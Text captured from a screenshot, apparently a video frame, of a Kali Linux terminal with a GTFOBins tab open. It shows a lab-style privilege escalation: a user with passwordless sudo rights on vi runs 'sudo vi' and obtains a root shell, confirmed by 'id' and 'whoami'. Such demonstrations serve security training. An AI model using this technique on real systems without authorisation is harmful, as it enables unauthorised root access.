 vi | GTFOBins — Mozilla...
qterminal
08:02 PM
kali@kali: ~
File Actions Edit View Help
user8@polobox:/home/user3$ sudo -l
Matching Defaults entries for user8 on polobox:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User user8 may run the following commands on polobox:
(root) NOPASSWD: /usr/bin/vi
user8@polobox:/home/user3$ sudo vi
# id
uid=0(root) gid=0(root) groups=0(root)
# whoami
root
#
File read
Sudo